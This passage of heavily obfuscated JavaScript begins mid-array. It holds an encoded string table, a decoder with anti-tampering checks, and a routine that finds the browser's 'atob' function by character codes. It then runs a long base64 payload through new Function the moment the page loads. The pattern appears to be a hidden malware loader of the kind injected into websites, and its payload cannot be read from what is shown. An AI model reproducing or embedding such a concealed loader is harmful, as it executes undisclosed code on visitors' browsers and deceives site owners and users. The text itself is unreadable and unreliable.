','vNPsD1KWA3PouZL5uNLJC0OXzffKBvP0utjZmvz6vJvk','tNbzmKvUtenKCa','v0vUtenKwfvfyZnwELK1yLzKu1Lty3nkmwmYy1rKwe5h','vw1sufj5y3nkm0K0yJa5mfeYoxbwEMrqsNL3BLz6yZvv','vMjvAwD3zurrEa','rNnwmuPesNL3BLyXrLburMrtv21su2r6qw5mq2q2v1D4','u2D3zuDsAuXdzfDAr2TQsNLRCLntz3DLrePQtKn3BLrP','zurczeXhwtLzu3rSteDJovH6qJrprfeXtMPzEe1xuMjk','EwTYu1nND2vetM1Aq3DUyunOmLDty3blmgTVtuHNEK9u','vdfkALnStNzIA0zeytbfBKXdzhnrmNrHy25OyvKWovHk','BLiYDeDKu2nWsZbRB01izZborgnZsJi1ELPiB25lu3rk','rZL0vNPKs1PgtKrHmLLUtenKELuYDg9svxG0wtfsAeP5','yta5we5hBffkExDUvNPwq1PgsKrIm0jyvuroA1qZrw5m','rMjzve1VtuHNEa','vKnJCeSWA29nsgD4wtjzC0OWwMHpwfLUs1n0sKTeqJrA','vKzWEvPhCeHkExDUvJfgA1PgttrHmhbytJfKCuP5D25w','tK1Ju2nZsJfKu2vhtLntBe4XvNPsseP5D25LrK52t0zK','zurfEu1dD25IA3CWtKnJCeSWA29nsgD4t0rvC0OYnwPJ','wta5BMrxAfHvBLvUtenKwe5QAfHwEMrOvfzKufr5y3nk','EgnwyZfpq2nZsJfJm0WYtK5xAMH6wMXJBKXdzfHom0jR','vw5fBKTtDePlrei0tvDjmeXdzdvsv1jQsNLRCLntz3DL','ngf6rNrJu2nZsJfKufmYBfHomgHmvJa5BeP5D25wmuuZ','EvOZvNrAvZuWy3LRn2nTvJbKweP1suHrowjUvNnIq3GY','CLntz3DLrezTwKn3BLzTuxbrEwnWsZbRB01iAg1nExDU','tKHtrfjiyvvJBKXdzgTprZLXwLHsCvDty3nkmwrrt0vW','zurjD1PPD25HvvPju3LJCeSWA29nsgD5wvDjC0OWqM5r','tLDtAwnWsZbRBW','tenKs2iYtw9kEwTYu1nND2vetxPoExDUvvzkugfPy3bl','EwTYu1nND2vestbnu3DUwNPAruTty3blmgTVtuHNEvLQ','yvvAsvn5y3blmgTVtuHNEvLQuxnkEuzfuwLVBKTtDePl','u2jgqw5lu3rks0rcne1QrMPmq2rWuMTOteP5A3jtu2D3','s0rcne1Qwtvmq2rsvwS5CuP5A3jtu2D3zurjEu15D25s','rei0txPjD0XdzfDAq2XesNLRCKOYuMXkmtbVzez0Ae1P','uu1dy3nkmeu0yJbswfvRtMXwmdLOsNL3BMrftNjArMmZ','sNL3BMfxwKHswfj0ytbRBKXdzdzvmJLZyZiXDLrwyZfn','EKP5A3jtu2D3zurjD1LtD25HvwnWvunJCeSWA29nsgD5','wM5wDvKZuNbImJrVywLSn2rhAhbJmxnUvgTWuvyYouHk','mNrTsNL3BLyWouvvmMreytjgwe5Qqw5mq2ryvvvAALnx','v2DZwhPcne9eutfoALL4tvDsyKOYzeTtrNbcwvnKzfby','m1PevvnJCeSWA29nsgD5t0rvC0OWB2XvmufUs1n0sKTe','muPZwKzkwfrTtK5Kr0vUtenKCgfgtLjJAMHYzwLJC0OX','wfnJC1KXDePlrei0tw1ABeXdzeHJrKu0sNLSzfbvA29n','EwTYu1nND2vesM1zu3DUvgLzm2j5y3blmgTVtuHNEvPQ','sNL3BLz6uMTzmgX5vxPOAMnty3nkmwrrvhPowe4XqKHw','zfDuu1OWsNLRCLntz3DLreuWwKn3BLzRmg1Kq2nWsZbR','v0Ppvw1svfLty3nkmNr0yNPKDfDisNbkExDUvJfgvu5y','sNL3BLyXrM9ArK50yxPAwe4ZvxDkExDUvJfcq1PguJbJ','v0vZsJbVBfuXqw5lu3rks0rcne5etMPmq2n5u0DgveP5','DePlrei0tvDgA0Xdzdvsv1jQsNLRCLntz3DLrff3tML3','EeP5A3jtu2D3zurfD05dD25jm0jbtwLJCeSWA29nsgD4','r1jnvNLJC0OYzg1wBvjqwKCXAKP5D25wmdLivuzJmvjh','vxPArK1ty3blmgTVtuHNEu5ewxnkm1ziuvnNBKTtDePl','txbLm0PSzeHwEwjPqNHlm003zLn4ALCWA29nsgCWt0rf','uLn4r0TuDdLmsezIwvrnB01iz3LAAKLZsJfAtKPUuw5l','A2vPy3byvdfRvZbZB01iz3PArefZsJnKu2jgqw5lvJbZ','wfvfC25mq2ryvuu5vgiWDdrzmuPisNL3BLKYmxjxse5u','vvzkugfPy3blmgTVtuHNme5xsxnkmejUuxPvBKTtDePl','rLPhtw5lvJa5zfz0uKTeqJrnAK5OtenKBvn5wMHkEwXK','zgXrmJLuvJfkD1KXuMXLu2nZsJfKue0YuKPrmNrWvNPK','EK5tD25uAvKZyNLJCfHumwTxmhnVtuHNEu5uvxnkELP6','A29nsgCWtLrzC0OYz29KBgTUs1n0sKTeqJrnBvzQtenJ','sgD6t0rrC0OYzfLIBKvUs1nZBMfdzgrmse1WsMLABwrx','q3DUyMT3me5dy3blmgTVtuHNEK1TsxnkEuzfuwLVBKTt','txPzEKXdzg1vBw8YsNLRCLntz3DLrff4t0n3BLnPvLrv','vJbVsNLJCeXirtLKvNrzs0rcne1uwMXmq2r1yZjsnKP5','y3blmgTVtuHNEe56rxnkmePov1rRBKTtDePlrei0txPo','uK1xAZLcsNL3BLyXrxHHvvPnyLC0BKXdzhjAwgXmvNPv','D25Hq2GYv1nJCa','s1n0sKTeqJrnALf3tenKv1PhA2PkEwTYu1nND2vesxPo','ExG2s1H0mLLyswDzvee5v0r0EvPyuJfJBtrNwKz0Ae1d','vKrvmNrPsNL3BLz6vMHIBgmXt0vAwfvRy25mq2qYvtj0','AfvsBgmXvNLJCW','ntfLuuv1twi','wLfkEwXKufvRB01iz3HoAKvZsJfgv1HUy25lu3rks0rc','s1n0sKTeqJrnAKe1tenKCfjRAeXkEwTYu1nND2verMXp','zhHkExDUvJfgCgeXzfjAvLjQuNLJC0OZBerHmdLytMTk','D25LvvzRwxLJCeSWA29nsgD6wvDvC0OWsK5xvgTUs1n0','sgD6turbC0OYnxnvBKvUs1n0sKTeqJrnv0PQtenKs2iY','D0XdzfroA1v4sNLRCLntz3DLreuZt1n3BLiZwKrvu2nW','y1nJCeSWA29nsgD6tKrJC0OXwMTHu01Us1n0sKTeqJrn','v0LZsJf0Dgrwng5lu3rks0rcne1Tvtjmq2r1yZjsnKP5','mNvNsu90qG','DhrKvJrUs1n0sG','wfvgsMPvrxaXsNL3BLz6vJfwvMmXyvHKwfvhmg5mq2q1','mu15D25IA3CWtKnJCeSWA29nsgCWtJjrC0OYwKXkBuvU','q2rytM5sALuWtNztvMrsyuDot1Lty3nkmwrqvdbAwe5U','wfiXy200z2ntz3bpmZbZwtf0sKTeqJrnvef6tenKuLvR'];function _0x2286268d(a,b){a=a-0x19d;var c=_0x2286268c[a];if(_0x2286268d['JWuDFq']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2286268d['FDHEpF']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2286268d['BYDNBi']={},_0x2286268d['JWuDFq']=!![];}var e=_0x2286268c[0x0],f=a+e,g=_0x2286268d['BYDNBi'][f];if(g===undefined){var h=function(i){this['HRSjvX']=i,this['qWEtAL']=[0x1,0x0,0x0],this['SHheaU']=function(){return'newState';},this['sJWGJT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RqBHLq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['teTDJr']=function(){var i=new RegExp(this['sJWGJT']+this['RqBHLq']),j=i['test'](this['SHheaU']['toString']())?--this['qWEtAL'][0x1]:--this['qWEtAL'][0x0];return this['oJDqGl'](j);},h['prototype']['oJDqGl']=function(i){if(!Boolean(~i))return i;return this['oqXREa'](this['HRSjvX']);},h['prototype']['oqXREa']=function(j){for(var k=0x0,l=this['qWEtAL']['length'];k<l;k++){this['qWEtAL']['push'](Math['round'](Math['random']())),l=this['qWEtAL']['length'];}return j(this['qWEtAL'][0x0]);},new h(_0x2286268d)['teTDJr'](),c=_0x2286268d['FDHEpF'](c),_0x2286268d['BYDNBi'][f]=c;}else c=g;return c;}var _0x2286268u=_0x2286268d;(function(a,b){var r=_0x2286268d;while(!![]){try{var c=parseInt(r(0x1bf))+parseInt(r(0x294))*parseInt(r(0x211))+-parseInt(r(0x2b0))*-parseInt(r(0x1b4))+parseInt(r(0x237))+parseInt(r(0x26b))*parseInt(r(0x21a))+parseInt(r(0x208))*-parseInt(r(0x2e0))+-parseInt(r(0x224))*parseInt(r(0x223));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2286268c,0x7d732));var _0x2286268e=window;function _0x2286268f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var s=_0x2286268d,h='1|2|0|4|3'['split']('|'),j=0x0;while(!![]){switch(h[j++]){case'0':m();continue;case'1':var k={};k['dUTUS']='undefined',k['fKmTX']=function(o,p){return o===p;},k[s(0x280)]=function(o,p){return o===p;},k['RLuSv']=s(0x227);var l=k;continue;case'2':var m=d(this,function(){var t=s,o=typeof window!==l[t(0x221)]?window:typeof process===t(0x227)&&l['fKmTX'](typeof require,'function')&&l['kNTMx'](typeof global,l['RLuSv'])?global:this,p=function(){var q=new o['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!q['test'](m);};return p();});continue;case'3':return!![];case'4':for(var n=0x2;n<g[s(0x2cb)];n++){if(f['charCodeAt'](g[n][0x0])!==g[n][0x1])return![];}continue;}break;}}(e,arguments))return a[e];}}new Function(_0x2286268f(_0x2286268e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2286268u(0x270)+'WonLCdXUGltVzRmeFdQMCcsJ1dSMVNnbW'+_0x2286268u(0x1bc)+'XNWpjQWEnLCdXNVJkR1NvVFdSdGRHRycs'+_0x2286268u(0x25c)+_0x2286268u(0x2cf)+'9uVHFta0hmYScsJ1dRWmNUQ29EelNraSc'+'sJ3dDb1hXT1NuV1BpJywnVzR0Y1EzNUNX'+_0x2286268u(0x292)+_0x2286268u(0x29a)+_0x2286268u(0x277)+'rJywnV08vZFJDa0pXNFdpJywnVzdmWVc3'+'eklCVycsJ1dPL2NNQ28zam1raScsJ2Y4b'+'3RXNUpkSzhrbicsJ3lTbzJCMHRjVUtKY1'+'A4b20nLCd2SDkxbVNrVCcsJ1c3bGNOYWF'+'aYWEnLCdXTzRXV09Tb3BHJywnVzcwOFc1'+'aUJXUUsnLCdXNU9JVzdHeVdSTycsJ3Y4b'+'0RXNWZDVzdtJywnVzR0ZFNhbGNOdGJGV1'+'E0JywnYkxPMFc0YUsnLCdXT0JkVllWY1Z'+_0x2286268u(0x2a2)+'RFc1SycsJ3Y4b0RXNmpUVzVXJywnYk5LU'+'1c1T0cnLCdXTzdjTzhvdm1XJywncEtLck'+'FDa3EnLCd1R2xkVlhTcicsJ3RhWG9tWEs'+_0x2286268u(0x1a5)+_0x2286268u(0x1e2)+'CcsJ1dQT2NXNzE3V1FTJywnVzVsZFVHUm'+'NOU2t0Jywnekg3ZE1xbGNWcScsJ1c0aVF'+_0x2286268u(0x213)+'YTdkUHFTOCcsJ0ZtazlXNWRkTENrZCcsJ'+'3N3TmRPS0xzJywnRGREa3BhQycsJ1dSTm'+_0x2286268u(0x2c6)+('SScsJ1c3SmRVczNjU0NrTScsJ212Q2FXN'+'kNjJywnVzZSZFJDb3BXUHRkS3EnLCdXUW'+'RjVlNvWHhta3UnLCdnTlpkR2RXVicsJ1d'+_0x2286268u(0x217)+'ZFBHJywnc3dTdldSWGUnLCdXNE5jVjhvV'+_0x2286268u(0x2b2)+_0x2286268u(0x24b)+'ySycsJ2hoZWdXNE92Jywnb0NvWWdZUEYn'+'LCdXNk5jR2NTMmFhJywnV1BmZ0NLclgnL'+'CdXNHVqVzRhWFdPVycsJ3Jtb090OG9KVz'+'VXJywnc3RoZFNZbUQnLCdXUjVieDE5dCc'+'sJ1c2cGNQeFhKdWEnLCdXNHhjVFNrWXpt'+'a2knLCdjMEJkS1k0KycsJ0NTa2RXNnhkR'+'21reScsJ2hnYW5DVycsJ1dPZGNVQ29ZcU'+'NraScsJ1c2dGRPU29vV1JCZFNxJywnVzV'+_0x2286268u(0x2d9)+'LCdmTHhkTnFhRicsJ0NLRzJXUWZlJywnV'+'zVlUVdRbGNMR0cnLCdXUFJkR0NvVWpDb2'+'snLCdtMkN0QUNrdCcsJ1dSUDNnZlJkUFc'+'nLCdrU296V08zY1AzVycsJ1dQaGNKOG9t'+_0x2286268u(0x19f)+'0o4b3lzbWtQJywneHdTaFdRVEwnLCdpOG'+'9VVzcvZFBDa0wnLCdXT3BjS21vamJDa2c'+'nLCdCOG9aVzRSZElhUycsJ1dRV3hXNmJp'+_0x2286268u(0x279)+_0x2286268u(0x1e5)+'1vUXhDay8nLCdXUGJsdE12NCcsJ1dPOVl'+'6OGtycFcnLCdXNmxjR21vRldSWmNOYScs'+'J1c1YUVXNGFaV1BhJywnVzREdldSbUtyY'+'ScsJ1dReUNXT1NDZFcnLCdXNkZjTmh2V1'+'c1dScsJ1dQ')+(_0x2286268u(0x24f)+'ywnV1BCZFM4b0NwU29iJywneG1vdFc1WD'+'RXNVMnLCdXUUZjSjhvU29Da0MnLCdsWDd'+'kVFNrcCcsJ1c1RmNNTkRVeHEnLCdXTzQ0'+'a2ZkY1BHJywnVzVsY0lTa2V1bWtYJywnd'+'ThrNkEwUmNJcScsJ1dSM2RVSWRjUHNxJy'+'wnV1F2ZnBTa1NXNnEnLCdXUFM1VzR2QVd'+'QYScsJ2p3dGROY2FDJywnVzc1OEJYaGNH'+'OG9GeG1vbkYySycsJ1dSSEp0Q2tRaXEnL'+_0x2286268u(0x2c8)+_0x2286268u(0x2d0)+'RQmNIdk8nLCdXNDdjS1NvWVdSWmNScScs'+'J2hkN2RQOGtTZEcnLCdGYk5kUnJkY1RHJ'+'ywnV1BsY0dXQzFXNW0nLCdpM2lwVzc4Zi'+'csJ1c2ZmhXUlNQRHEnLCdXNHRkVUNvMld'+'RL2RPVycsJ1c3SmRRV3hjS1NrQycsJ0Rx'+'SHZtcmEnLCdXNlpkUVNvc1dRUmRMYScsJ'+'3lOU0RXUmp5Jywnam1rWURLdGNNRycsJ0'+'VZM2RKWWhjSUcnLCdCYUxraG1rSycsJ1c'+'1QmNWdkt2V1BhJywncXM1VmFTa00nLCdX'+_0x2286268u(0x1c9)+_0x2286268u(0x22d)+'gnLCdxbW9HVzZoZEthdScsJ1c0SGhXT3V'+'Ld1cnLCdXUHZHYjhralc0OCcsJ2E4a01B'+_0x2286268u(0x2c5)+_0x2286268u(0x255)+'csJ1dPL2NIbW9idDhrUicsJ1c0QmRIU29'+'JV09aZFVHJywna0NvWGVZdmgnLCdGU2tE'+'VzRaZFZTa2QnLCdXNDNjS1NrdnRta3EnL'+'CdjMmhkTlk0RycsJ25Tb3dXNjdkVm1rWi'+'csJ1c2UmNU')+('Q293V1JGY1VXJywnaVlaY1ZiVHAnLCdXT'+'09JVzVuWldPRycsJ2lhcGRTbWt3YUcnLC'+'dXUFQzeG1rdGlxJywnZW1rK0Vta2RXN3U'+'nLCdXNXBkSXFSY0hDa2EnLCdXNU9iV09k'+_0x2286268u(0x233)+'ElKcXQnLCdGM2VaV1FUQScsJ0ZTazlXN1'+'JkVlNrSycsJ0FjcGRIdGVIJywnV1Fqcm9'+'Ta2lXN3UnLCdXUUR5YWhsZE5XJywnVzcv'+'Y1J3MDJXUWknLCdCbW83dDhvSFc1ZScsJ'+_0x2286268u(0x2a3)+'d0bWs4d2VOY1BXJywnV1FOZFFtb09nbW9'+'YJywnZmRKY0tHTEQnLCdXN1JkUHNGY0hD'+'a0EnLCdxSGxkSGRXQScsJ1dRNUx0THVBJ'+'ywnV1FTWlc2MU1XUGknLCdiTlM4ckNrWC'+'csJ2lySmNIWXJDJywnVzVwY05tb3NXUk5'+'jUnEnLCdXUVZjSENvcXc4a3gnLCdXNnBj'+'Vm1va1dQSmNVVycsJ1dQWmRUOGthbG1vd'+_0x2286268u(0x278)+'huJywnVzVDUldRUmNHYWEnLCdpbW9MV1J'+'KY0gwNCcsJ1dQTmNKWW1TVzZxJywncENv'+'Z1c3UmRQOGtPJywnVzZuMldST1FDYScsJ'+'2doYXJXNGlOJywnV1BGZEtTa2xXN1dYJy'+'wneVNraVc2eGROQ2twJywnRVNvSldSZWZ'+_0x2286268u(0x1f7)+'azVXN0cnLCdXUDg5V1BHQWZHJywnVzdGY'+'0xtb0JXT1AyeVNvbnVoclhoOG9xJywnak'+'NrZ0JLbGNWcScsJ3pJcGRVcy9jTEcnLCd'+'XT0JkVnJWY1R0ZScsJ1dRcGRJbWtNVzRL'+'cycsJ1c0M2RROG9IV1B0ZEhHJywnbGNGY'+'0piZmwnLCd2Q2s5VzZaZFBDa00nLCdXTz'+'dkSlNreVc0')+('U1UnLCdXTzQwVzRYK1dQTycsJ1c1bGNHU'+_0x2286268u(0x21f)+'wnV1BkZFBTb0FoU283JywnV1F0ZFJ0ZGN'+'QZGUnLCdXUFBMRFNrU21XJywnemRIVWtD'+'a24nLCdXNldQVzR1d1dQbScsJ1dPanlxO'+'Gs2YUcnLCd0ZmVBV1JUNCcsJ2gzeXdXNk'+'tVJywnaENrMUJlbGNWVycsJ1dQRytXNmZ'+'yV1B1JywnaDBXM0I4a1UnLCdXUDlPaW1r'+_0x2286268u(0x27d)+'1VTb3N6Q2tSJywnclpQcWttb3pXT1pkST'+'NoY0pnOTRXUk5kTHEnLCdBU29LVzd4ZEp'+_0x2286268u(0x218)+'U29YdkNrbScsJ1dPUmNSOG9jQUNrMycsJ'+'1dSZGRQZDdjSFdlJywnV1J0ZExDb3djU2'+'8vJywnV1FidXNocjknLCdmQ2tYQm1rSFc'+'2SycsJ2g4b2JuYm42Jywncm1rdldRL2NL'+'Q29xdFNvMmZtb0tXUnFoa2EnLCdEYzNkT'+_0x2286268u(0x22f)+'xtb3JXUkJjVFcnLCdySVhHaENrVicsJ1c'+'0eGRHbW90V1AvZEtxJywnQ2F4ZFFYdTMn'+'LCdhZmxkTWNlVScsJ2ZoOER4bWtxJywnV'+'09PRVc1cTVXUkMnLCdXNFJjT05ENVc3YS'+'csJ1dQUmNMQ29hcDhrSicsJ1dQRmRMU2s'+_0x2286268u(0x2c3)+'ZGRzSycsJ1dPV2JXUWlVa1cnLCdXTzEzd'+'jhrZWJXJywndFNrcnR4cGNSRycsJ1c3Um'+'RPSXhjSDhrRScsJ1c1ZUhXT2RjR3FxJyw'+'nZEh0Y09jWGYnLCdzOG9LVzRYdlc3ZScs'+'J1c1Q3NXNVcwV1BxJywnbU5HWlc2dXcnL'+'CdXUGxjSUNvN3FDa0MnLCdDSGJQbUNrZy'+'csJ1dRTHhs')+(_0x2286268u(0x2c0)+'zcvY1ZDb0tXNE8nLCd4R1Q4bHRLJywnVz'+'V6b1c0Znd4RycsJ3lyN2RTYzNjVFcnLCd'+'XNzg4VzY1ZHZhJywnVzU0QVc2NHVXUHUn'+_0x2286268u(0x243)+'GUnLCdXN25nVzREYnVhJywnczhvb1c1L2'+'RTYk8nLCd3OGtPQmdKY0pHJywnZm1vVVc'+'0L2RIOGtMJywnVzdHRVc1WmRUSnknLCdv'+_0x2286268u(0x239)+'ywnV1FsZFFTa1FXNUNZJywnVzdwY09oND'+'ZXUHEnLCdXUC9jUlpHMlc0RycsJ2xMNEV'+'ybWtvJywnVzdQVlc1ZndyVycsJ2pNdGNL'+'eGRkTWU1YVc0enJqMEcnLCdXUExoQUt1N'+_0x2286268u(0x1b5)+'0nLCdXNkZjT21vaVdSWmNURycsJ3lYenJ'+'qU2tEJywnV1BmUkZTazFwRycsJ2VTazRE'+'bWs5Vzd5Jywnd1NrNFc1dGRLU2tnJywnV'+'zR0Y0dMV09XUmknLCdXUWV2V1FxTWdhJy'+'wnanZTelc1R0snLCdBQ294cW1rTFc2NCc'+'sJ2t2aGROWTRJJywnQkp6dms4a1knLCdp'+_0x2286268u(0x2b1)+'kNreVc1TmRVbWs2JywnQ21vOURTb1lXNU'+'snLCdGOG9aVzVuTFc1MCcsJ3A4b01lSUx'+'BJywnZWhLWHQ4a0gnLCd2bW8vV1E4UFdQ'+'ZScsJ1c1U2tXNTBqV1F5JywnV1F5TG9lb'+'ScsJ1c3cGNLbWtTckNrSldRL2RNZ3RjSG'+'1rdldPL2NKU2tJJywncE5DYnVDa1EnLCd'+'1Q29wcUNva1c3RycsJ2V3dGRKcnkxJywn'+'VzdLb1c0OGdXUGEnLCd2OG90VzdMN1c2N'+'CcsJ1dSZU9XNXZkV1J5JywnVzZKY1A4b1'+'VXUFJjSEcn')+(_0x2286268u(0x238)+'y9jVHQwJywnVzQ1WVdSMHlzcScsJ1c2Wm'+_0x2286268u(0x1d8)+'lTHBjVmEnLCdXUC9kTFNrZFc1R2knLCdX'+'N1ZjVjhrWXdDa00nLCd5ZE5kSkhwY0lHJ'+_0x2286268u(0x1ab)+'YnLCdqSXBjUWFEaScsJ1dRMVp4U2t2a0c'+'nLCdsc1ZjVUpEVCcsJ1c1bk9XNW5Wd1cn'+'LCdXNXBkSVhoY0lDa3MnLCdXUmpHQTNQV'+'ycsJ1dROU5zZ2VLJywnRllyK2FxdScsJ1'+'dPcWhXUkZkUWhDJywnV1JKY0tTb0ppbWt'+'WJywnV1AvZEpDa1RXNjA3JywnV1J2OGt2'+_0x2286268u(0x1c3)+'Vc1TFBxcScsJ2Q4b29ocmJpJywnV09aY1'+'VTb253Q2szJywnbGdDQ0E4a3InLCdXNDd'+'jT1NvNVdQeGNWYScsJ1dQMHVXNmpSV1BX'+_0x2286268u(0x29b)+_0x2286268u(0x23a)+'c0eScsJ21DazlBU2tUVzVhJywnVzcvY0d'+'McnlXNzAnLCdGSDdkUklKY1VhJywnV1Fo'+'ZEtta2NXUHVxJywnV096QXJta2NtcScsJ'+'1dPZGNTbW9MaThrUCcsJ2Rtb21oY2J4Jy'+'wnVzZWZEdtb3pXUkJkT1cnLCdmTFZkS1d'+'tNScsJ0VaUmRKYmF5JywndWRKZFRkOGEn'+'LCdXUUxpZjhrZVc1UycsJ2Z2M2RQY2FJJ'+'ywnV1JidUZlcksnLCdydFZkSnNhdycsJ3'+'JTb3N6bW9FVzQ4JywnV09TQ1c0MXlXUUc'+'nLCdXNjArV08zY1VXeScsJ1dRcjVwU2tO'+'VzR5JywnV1JlaldPQmRWTWUnLCdBY1Ara'+'0NrQycsJ3c4a2pXN3BkTUNrMycsJ2YyeV'+'lBQ2tOJywn')+('VzQ0U1dSaGNKY2UnLCdXNkJjS0tXWFdPb'+'ScsJ2xTa21EeEZjSkNrd1dPVycsJ3RHN2'+_0x2286268u(0x202)+_0x2286268u(0x1b9)+_0x2286268u(0x2d3)+'GNPSzVFVzdLJywnV1F0Y1M4by9iQ2tPJy'+'wnbDhvNVdQcGNLdWEnLCdXUmxkSlNvS21'+'Db3YnLCdXUXY4Q3hmYicsJ1c0L2RSYmxj'+'TFNrMicsJ3c4b1RXUWE5V1JDJywnVzVSY'+'0dLeXZXUTAnLCdXT2FZVzVMbFdSbScsJ1'+_0x2286268u(0x229)+'sJ1dQOEFXNTVFV1FlJywnV1JHVldRbWhs'+'YScsJ3V4eUZXUmpoJywnV1FQaWVmdGRQR'+_0x2286268u(0x1b6)+_0x2286268u(0x1b2)+_0x2286268u(0x1d5)+'Y0tDbzRhU2tEJywnV09sZFVxRmNJWmknL'+_0x2286268u(0x2c9)+_0x2286268u(0x274)+_0x2286268u(0x2d8)+'S2pvVycsJ2xDa1h1OGtXVzZpJywnV1JLd'+'ldScW1sVycsJ1dRMW1BZ2JLJywnVzdqTl'+'dQSzd0cScsJ3lLeTJXT25YJywnVzY4SVc'+_0x2286268u(0x21e)+'clc1OXBFYScsJ1dQSHVibWtKVzRxJywnR'+'UNvU0FDb01XNFcnLCdXUFJjVUdDWVc3Vy'+'csJ3JYM2RNSmFMJywnVzdLY3BkblFDdVp'+_0x2286268u(0x2ce)+'Vzc3Y1BDb3VXUU5jSEcnLCdlbW9oVzR4Z'+'FVDa24nLCdEQ28xQVNvN1c0QycsJ1dQQm'+'NLU28veThr')+(_0x2286268u(0x296)+'0dMWGhXNDQnLCdXUjFTYXVOZFBHJywnak'+'lWZFRDa3ZhYScsJ3ltb05XNnRkTWJLJyw'+'nV1EzZFBDb29wOG9pJywnV092VGpnZGRW'+'VycsJ1c0M2RWYTNjSUNrdCcsJ3BDbzFXN'+'XhkVlNrRScsJ1dQRmRPU2srVzVXeScsJ1'+_0x2286268u(0x2f1)+'4b0NXNFMnLCdvdXkzVzdPdicsJ2Vta0RF'+'dkpjSkcnLCdXUUZjUlhLaFc2QycsJ1dQc'+'lhwTGRkSmEnLCdXN2hjVFlTd21hJywnV1'+'B4ZElTazZXNlc0JywnYlNvRmljRGcnLCd'+'uTTdkUHRlaScsJ3hTb2VXNDFyVzRlJywn'+'Z21vYVc3eGRSQ2t1JywndmQ3ZE1ZZGNOY'+'ScsJ1c0TmNRbWt6RjhrWCcsJ2JhVmNTRz'+_0x2286268u(0x24a)+_0x2286268u(0x2b9)+'SFc3ci9XN3UnLCdXNnRjSkNrcnVDazEnL'+'CdXN0NFV1A3Y1JxRycsJ1dROVplZ1ZkU0'+'cnLCdmU292RWJLQicsJ1c1UmRPU29tV1B'+'GZFNxJywnZENvNFdScGNIdVMnLCd0Q2tO'+'VzZoZEw4a1AnLCdrMTNkVHRPQycsJ1c3e'+_0x2286268u(0x241)+'tqQ3ZOY0lhJywnRHR2ZmRiUycsJ2VxM2N'+'KcnZVJywncFNraXZta2hXNHUnLCd2Q29J'+'VzVyQlc1aScsJ1c3aStXNmp0V1JXJywnY'+'0xtelc0S1onLCdrbW85ZVh6ZScsJ3B3bX'+'dFU2tLJywncVduN2Vta0YnLCdXN1NUVzd'+'DTVdSRycsJ2c4b0pXUlZjVGU4JywnVzR0'+_0x2286268u(0x1d2)+'1c3bGNMTE95V1E0JywnVzZaY0xKcXplcS'+'csJ1c2eGNN')+(_0x2286268u(0x1b0)+'G1rWkZta3hXN1MnLCdXUDdkSkdKY01xZS'+'csJ21Ta1FDdkZjSVcnLCdXUVArRmhMVCc'+'sJ1dRbVhtMGhjUUcnLCdobW92VzdOZFND'+'a1UnLCdXUVhhRTEwSycsJ1dRUmNWdGFKV'+'zQ0JywnV090ZFRTazVXNDRwJywnQVdUVm'+'1XNCcsJ1dSWDRsOGtLVzZxJywnV1FiOXo'+'zNFUnLCdtTEd2Vzc0cCcsJ2tTb09oZDFz'+_0x2286268u(0x1ee)+'GNOVzQnLCdnU283V1IvY0lMRycsJ2wweU'+_0x2286268u(0x206)+'vdTNCY05XJywnVzVXR1c0YUNXT3UnLCdX'+'NFpkUVk3Y1Rta0knLCdjWGxkTVNrQmxxJ'+'ywnRHV1c1dQRCsnLCdXNkZjVkNvWldPSm'+'NQRycsJ0FiNThtU2tkJywnV1JHQVc3NTd'+'XT0cnLCdXNVg2VzY1dEFxJywnV1JpcFdS'+'VmRSaDQnLCdXT3J2ZThrS1c2aScsJ1dRZ'+'GRMOGt2VzY0bScsJ1c1dWNXUGxjS2NtJy'+'wnaWY4R1c2V1QnLCdXNmZXV1FhQnVXJyw'+_0x2286268u(0x28d)+'aScsJ2RDa1d1dWRjSnEnLCdXUFJjSFdHd'+_0x2286268u(0x2b3)+'0nLCdXUnhjSFNvSmlDa2knLCdXNnBjT2V'+'heVdQOCcsJ0Q4bzB5OG9FVzQ4JywnV1FI'+'Y2dTa3dXNW0nLCdXNS9jUEptZGpHJywnV'+'1J0Y1FZR0FXNksnLCdXT25oeW1rQWZhJy'+'wnVzVKY1YxcVlXUWknLCdXUFN1VzViQ1d'+_0x2286268u(0x1e1)+_0x2286268u(0x2bf)+'GtUVzRSZFM4a28nLCdXNDBLVzQ5UUNxJy'+'wnV09WZFFt')+('bytiQ28rJywnVzZMbldRQ2pBVycsJ2dta'+'3J2TWRjU2EnLCdXT3lXV1BKZEdnUycsJ3'+'dITDFhcnUnLCdXUHBjSVNvVkZTa3YnLCd'+'XNHRjUXg1WVc0YScsJ1c1TmRLQ28xV1Fa'+'ZE1xJywnQ3JGZE5xZVknLCdXT2RkSldEM'+'FdPTmNMU28wajhvTFc1eScsJ1c0NW9XT0'+'9HelcnLCdxQ29SV1E4NFdRaScsJ1c0QmN'+_0x2286268u(0x253)+'NkJkVlNrUCcsJ0FaenpjWVMnLCdXN3hkU'+_0x2286268u(0x1ae)+'AxaWYzTmRPYScsJ2xTb3NXUUZjR0xPJyw'+'nRUNvdnNDb2dXN0cnLCdGbWtpRTFoY1ZX'+'JywnQ1k3ZEhKOEonLCd0Wkw3ZnRtJywnY'+'zhrOUNTa0FXNEsnLCdXNGRjU0s5RFc0cS'+_0x2286268u(0x22e)+'XNWknLCdXN0dKV09WY1R0dScsJ1c1R1hX'+'NU9qV1AwJywnaG1rZHFta3dXNUMnLCdXU'+'Dg3VzR2bFdROCcsJ1dQeGNWU29laUNrRi'+_0x2286268u(0x2dd)+'XNmknLCdxQ28yVzRSZExxdScsJ1dRWmRT'+'Q284Ym1